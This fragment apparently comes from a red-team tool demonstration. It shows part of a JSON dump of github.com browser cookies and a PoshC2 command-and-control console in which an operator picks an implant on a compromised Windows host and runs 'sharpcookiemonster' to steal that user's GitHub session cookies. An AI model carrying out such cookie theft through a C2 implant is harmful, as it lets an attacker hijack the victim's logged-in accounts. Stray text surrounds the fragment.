 "session":false
},
{
"name":"_gh_sess",
"domain":"github.com",
"path":"/",
"expires":-1,
"size":294,
"httpOnly":true,
"secure":true,
"session":true
},
{
"name":"_ga",
"value":"GA1.2.599408915.1579728894",
"domain":".github.com",
"path":"/",
"expires":1642800894,
"size":29,
"httpOnly":false,
"secure":false,
"session":false
},
{
"name":"_gat",
"value":"1",
"domain":".github.com",
"path":"/",
"expires":1579729494,
"size":5,
"httpOnly":false,
"secure":false,
"session":false
},
{
"name":"tz",
"value":"Europe%2FLondon",
[10/297]
[0/0]
=============== PoshC2 v5.2 (5703b89 2020-01-22 20:39:17) ===============
User: R2B2
[1] : Seen:22/01/2020 21:33:08 | PID:9044 | 5s | ATHOMPSON\bob @ ATHOMPSON (AMD64) PS
[2] : Seen:22/01/2020 21:33:14 | PID:7296 | 5s | ATHOMPSON\bob @ ATHOMPSON (AMD64) C#
Select ImplantID or ALL or Comma Separated List (Enter to refresh):: 2
ATHOMPSON\bob @ ATHOMPSON (PID:7296)
C# 2> sharpcookiemonster https://github.com
ATHOMPSON\bob @ ATHOMPSON (PID:7296)
C# 2>
黑客Anony